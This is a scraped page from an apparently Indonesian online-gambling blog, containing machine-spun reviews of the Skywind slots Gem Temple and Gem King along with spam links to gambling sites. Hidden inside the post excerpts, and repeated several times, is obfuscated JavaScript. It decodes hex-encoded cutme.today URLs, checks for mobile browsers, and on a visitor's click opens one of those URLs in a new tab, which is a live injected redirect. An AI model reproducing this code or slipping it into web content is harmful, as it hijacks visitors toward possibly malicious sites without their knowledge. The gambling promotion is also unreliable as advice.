_0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&amp;&amp;window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&amp;&amp;_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6&gt;=_0xc82d98&amp;&amp;(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13&gt;=_0x7378e8&amp;&amp;(_0x1897d7&amp;&amp;window[_0x2737e0(0x1e5)]()&amp;&amp;(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</p>
                    </div>
                

            </div>
        </div>
    </header>
</div>        </article>
    

        <article id="post-1202" class="latest-posts-full col-sm-12 post-1202 post type-post status-publish format-standard hentry category-judi-online">
            <div class="entry-header-image-wrap no-post-image">
    <header class="entry-header">
        <div class="post-thumbnail">
            <a href="https://baha.bz/pembahasan-slot-gem-temple/">
                            </a>

        </div>
        <div class="header-details-wrapper">
            <div class="entry-header-details">
                                    <div class="figure-categories figure-categories-bg">
                                                <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://baha.bz/category/judi-online/" 
                            aria-label="View all posts in Judi Online"> 
                                 Judi Online
                             </a>
                        </li></ul>                    </div>
                
                <h2 class="entry-title"><a href="https://baha.bz/pembahasan-slot-gem-temple/" rel="bookmark">Pembahasan Slot Gem Temple</a>
                    </h2>                                    <div class="post-item-metadata entry-meta">
                        
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://baha.bz/author/AdminBaha89/">
                    Admin                </a>
                        </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://baha.bz/2023/01/">
            January 29, 2023          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://baha.bz/pembahasan-slot-gem-temple/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                    </div>
                
                
                    <div class="post-excerpt">
                        <p>Slot online Gem Temple yaitu permainan bertopik Aztec kuno dimainkan di grid 5x3. Slot simpel ini diciptakan oleh Skywind dan tampilkan kreasi yang memikat serta beberapa spesifikasi luar biasa. Pemain yang untung bisa menyebabkan kemenangan dengan permata putih liar yang bakal menukar seluruh ikon tak tergolong pencar.</p>
<p>Saat Anda permainkan slot Gem Temple online, Anda dapat juga memperoleh 10 games gratis dengan 3 lambang pencar. Tiap kemenangan waktu permainan inti dapat memacu spek Gem Burst dengan pengganda ditambahi tiap saat kemenangan dikasihkan. Ini dapat dengan tinggi 5x bila ada lebih pada 3 semburan.<br /> <a href="https://sultansawer.com">sultansawer</a>  yang membahagiakan ini dibikin oleh Skywind, pengembang kampiun yang miliki daftar panjang slot yang diunjukkan di casino online terunggul.</p>
<p>Apa Anda mainkan slot Kuil Permata dengan cuma-cuma atau bisa saja dengan uang sesungguhnya, Anda dapat dibawa ke dunia lain. Gulungan udah dibuat jadi batu di daerah yang terlihat seperti rimba. Lambang berharga tinggi yakni permata merah, biru, serta hijau dan ini makin besar dari yang lainnya. Lambang dengan nilai plus rendah memiliki warna kuning, merah muda, biru kehijauan, serta merah muda.<br />Obyek Permainan <br />Slot online Kuil Permata datang dengan 5 gulungan, 3 baris, dan 20 garis pembayaran. Anda harus menempatkan taruhan Anda per baris pada games ini, jadi taruhan serendah kemungkinan yakni 0,20 credit. Anda bisa taruhan sampai 200 credit per perputaran bila Anda terasa mujur.</p>
<p>RTP berdiri di umumnya 95,99% serta mempunyai macam sedang sampai tinggi. Ini serupa dengan slot yang lain sudah kami coba oleh pengembang ini di casino uang sesungguhnya. Berdasar pada pengalaman kami, kami memberi saran kalau games ini pas untuk pemain baru.</p>
<p>Waktu Anda mainkan slot Gem Temple online, Anda bisa memacu lambang tambahan setiap waktu Anda menang. Lambang yang terhitung dalam kemenangan bakal meletus dan yang akan menggantinya. Ini bisa bersambung waktu Anda menang terus serta pengganda bakal ditambahi setiap waktu sampai 5x.</p>
<p>Lambang liar tampil menjadi permata putih serta dapat gantikan ikon lain disamping pencar. Apabila Anda sukses landingkan 3 atau lebih dari pada yang paling akhir, Anda dapat mendapat 10 permainan gratis di mana pengganda dari spek Gem Burst bakal dipertingkat dengan penawaran optimal 12x. Seluruhnya permata yang berwarna sama yang diputuskan oleh matahari akan pecah sepanjang perputaran ini.<br />Mesin slot Kuil Permata yaitu permainan yang bagus, tapi ada sejumlah permainan yang lain menurut kami mungkin saja bakal Anda cicipi.</p>
<p>Slot online Permata Aztec oleh Pragmatic Play ialah permainan luar biasa yang lain dengan rancangan hebat. Di sini, Anda bisa memacu pengganda sampai 15x dan mendapat banyak credit. Slot ini tidak begitu sulit serta benar-benar membahagiakan buat dipermainkan bila Anda menggemari topik Aztec.</p>
<p>Babak istimewa yang lain untuk dicoba merupakan mesin slot Temple of Fortune oleh Big Time Gaming. Di slot ini, Anda mesti cari lambang kuil yang menyebar yang bisa menjajakan taruhan Anda sekitar 500x. Juga ada roda peruntungan yang tidak akan Anda terlewat!</p>
<p>Beri Perputaran<br />Slot online Kuil Permata ialah game bagus yang punyai obyek kuat serta spek gemilang. Kami amat nikmati spesifikasi Gem Burst lantaran spek ini nyaris memiliki fungsi jadi perputaran permainan mini gratis tiap saat kami mengakibatkannya. Tentunya, perputaran free spin juga memberi keuntungan serta bikin permainan ini pantas untuk dicoba.</p>
<p>Tonton sendiri mesin slot Gem Temple di sejumlah casino pujaan kami ini hari!<br />
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x73\x62\x70\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x67\x57\x69\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x75\x74\x4f\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x68\x75\x6e\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x53\x43\x6b\x34\x63\x314','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x71\x6a\x77\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x78\x4a\x56\x32\x63\x312','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x4c\x4c\x49\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x6d\x4b\x49\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x6f\x50\x79\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=&gt;{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=&gt;{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&amp;&amp;localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=&gt;{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=&gt;localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=&gt;localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=&gt;localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=&gt;localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=&gt;{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=&gt;{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=&gt;{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&amp;&amp;window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&amp;&amp;_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6&gt;=_0xc82d98&amp;&amp;(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13&gt;=_0x7378e8&amp;&amp;(_0x1897d7&amp;&amp;window[_0x2737e0(0x1e5)]()&amp;&amp;(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</p>
                    </div>
                

            </div>
        </div>
    </header>
</div>        </article>
    

        <article id="post-1200" class="latest-posts-full col-sm-12 post-1200 post type-post status-publish format-standard hentry category-judi-online">
            <div class="entry-header-image-wrap no-post-image">
    <header class="entry-header">
        <div class="post-thumbnail">
            <a href="https://baha.bz/obyek-permainan-slot-gem-king/">
                            </a>

        </div>
        <div class="header-details-wrapper">
            <div class="entry-header-details">
                                    <div class="figure-categories figure-categories-bg">
                                                <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://baha.bz/category/judi-online/" 
                            aria-label="View all posts in Judi Online"> 
                                 Judi Online
                             </a>
                        </li></ul>                    </div>
                
                <h2 class="entry-title"><a href="https://baha.bz/obyek-permainan-slot-gem-king/" rel="bookmark">Obyek Permainan Slot Gem King</a>
                    </h2>                                    <div class="post-item-metadata entry-meta">
                        
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://baha.bz/author/AdminBaha89/">
                    Admin                </a>
                        </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://baha.bz/2023/01/">
            January 29, 2023          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://baha.bz/obyek-permainan-slot-gem-king/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                    </div>
                
                
                    <div class="post-excerpt">
                        <p>Slot video Gem King mengundang pemain untuk menjarah kekayaan firaun untuk sejumlah hadiah uang cash fakta yang menggairahkan.  <a href="http://rayban.me.uk">slot88</a>  Grup ini menghadirkan 25 paylines dengan spesifikasi cascading reels yang tawarkan beberapa paduan kemenangan. Ada kemampuan uang riil yang baik dalam hadiah terus paling atas permainan sejumlah 5000x taruhan baris Anda, namun yang terpilih belum tiba. Turuti perputaran bonus perputaran gratis, serta Anda memperoleh kesempatan baik buat sejumlah kemenangan besar dari pengganda yang bertambah. Kami udah melaksanakan sejumlah perputaran bumper waktu mencoba slot, dengan sejumlah gulungan kaskade menaikkan hadiah kami sampai 5x.</p>
<p>Pemain dibawa kembali pada masa lampau dengan semuanya lambang biasa dari slot bertemakan Mesir kuno. Gambar unik ankh, scarab, serta mata Ra seluruhnya berada di sini buat bikin hari Anda membahagiakan dengan pembayaran yang menambah uang. Anda harus juga mencari ikon teristimewa, seperti firaun liar dengan kapabilitasnya buat menukar, serta pencar yang berikan hadiah sampai 100x keseluruhan taruhan Anda. Untuk memastikan keseluruhan taruhan Anda, Anda mesti menunjuk coin dari nilai 0,01 sampai 10,00. Gem King bisa dimainkan cuma dari 0,25 per perputaran, yang bakal luar biasa sekali buat penjudi yang waspada. Rol tinggi dapat nikmati main dengan taruhan optimal 250,00 yang dijajakan.</p>
<p>Slot Gem King gratis dibawa ke pasar iGaming oleh Skywind Grup. Perusahaan yang kurang tenar ini mempunyai claim keterkenalan yang besar, karena share direktur pendiri dengan Playtech. Kerja sama ini layani Skywind secara bagus, dan menekankan penjudi kalau piranti lunak permainan aman dan handal.<br />Topik Permainan <br />Game unik dari klub pengembang tawarkan diagram yang baik serta obyek yang melipur. Beberapa slot Skywind pujaan kami menyertakan jalan cerita permainan atmosfer, seperti Ratu Viking yang mencekam. Akan tetapi kami sudah mendapati jika perusahaan yang berkembang ini tidak selamanya capai arah dalam soal gameplay atau pembaruan yang aktif. Waktu kami mulai mengetes slot video Gem King, kami benar-benar ingin lihat apa itu menjajakan kesan yang membikin penjudi balik lagi.<br />Matahari tenggelam simple berada di belakang gulungan emas dan hitam direncanakan untuk tampilkan lambang di slot 5-gulungan ini. Permata yang berkilau serta beberapa gambar berpenghasilan tinggi cukup terperinci, serta membangkitkan topik Mesir kuno. Tetapi keseluruhannya, kesan-kesan kami yaitu jika design dan diagramnya berasa sedikit fundamental dan tertinggal masa, kendati Gem King yaitu launching baru. Sesi ini berkompetisi dengan pengembang seperti Quickspin dan NetEnt, yang ada pada garda depan bentuk slot kekinian. Permainan seperti Phoenix Sun atau Pyramid Quest for Immortality tawarkan rancangan memesona serta grafis berkualitas tinggi yang susah untuk ditandingi.</p>
<p>Tapi, untuk kebanyakan penjudi, penampakan generik game ini bisa dipandang sebagai masalah yang lumayan kecil. Visual Gem King betul-betul menarik dan bentuknya kompak. Ini kemungkinan tak inovatif, namun pemain dapat terhibur dengan rasa keakraban yang dijajakan permainan ini. Penjudi bisa juga mengharapkan kapasitas kemenangan yang kompak dari slot Gem King gratis. Pembayaran hadiah sekitar dari cuma 2x sampai 300x taruhan baris Anda. Anubis si dewa serigala serius hebat dog di sini, sebab ia janjikan hadiah permainan terbaik senilai 5000x taruhan baris Anda. Ini lompatan yang cukup dari tabel pembayaran yang lain, tapi ini tentu adalah tujuan yang menarik.</p>
<p>Lambang privat Gem King akan juga menolong menaikkan hadiah uang kontan fakta Anda. Ikon liar firaun menukar untuk tingkatkan garis kemenangan Anda, ditambahkan ada pencar yang tawarkan 100x keseluruhan taruhan Anda bila Anda datangkan lima tipe. Tetapi, tindakan pendorong babak ini berawal dari feature cascading reels.</p>
<p>Spesifikasi Permianan <br />Games Skywind ini menyebut gulungan rubuh, akan tetapi feature ini pada prinsipnya yaitu apa yang diketahui beberapa pemain menjadi gulungan bertahap. Ini yakni sistem simpel yang memungkinkannya pemain mendapat sejumlah garis kemenangan per taruhan. Sesudah menang, seluruhnya lambang dari gabungan juara bakal raib diganti oleh makin banyak ikon yang mengucur di atas. Bila simbol-simbol ini mendatangkan kemenangannya pada gilirannya, mereka akan ditukar. Dengan ini, banyak hadiah bisa terkumpul hanya cukup cost satu perputaran.</p>
<p>Pemain profesional akan dekat dengan feature lama yang udah tingkatkan gameplay slot sepanjang tahun. Ini menjadi trik yang memberi keuntungan dan melipur buat memajukan perbuatan dalam perjudian online. Di slot video Gem King, pemain bisa nikmati kemenangan berulang-kali dan oleh karena itu menaikkan kekuatan hadiah. Apabila Anda nikmati kecepatan yang cepat, Anda dapat memanfaatkan model turbo buat serius memercepat perputaran gulungan. Anda dapat mendapatkan kalau Anda tidak membutuhkan style turbo sepanjang perputaran putaran gratis. Di sini, spesifikasi gulungan yang tumbang betul-betul tampak sendirinya serta menciptakan banyak kesan.<br />Tibakan tiga atau bisa lebih lambang pencar Permainan Gratis, dan Anda dapat memacu perputaran bonus 10 perputaran gratis. Gulungan tumbang bersambung di fase ini, saat ini sama tambahan kenaikan pengganda yang bertambah. Dengan tiap kemenangan berturutan yang mengakibatkan pengurangan ikon baru, pengukuran pengganda makin bertambah satu. Ini akan bertambah sampai 5x untuk sejumlah kemenangan yang besar sekali itu<br />
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x73\x62\x70\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x67\x57\x69\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x75\x74\x4f\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x68\x75\x6e\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x53\x43\x6b\x34\x63\x314','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x71\x6a\x77\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x78\x4a\x56\x32\x63\x312','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x4c\x4c\x49\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v 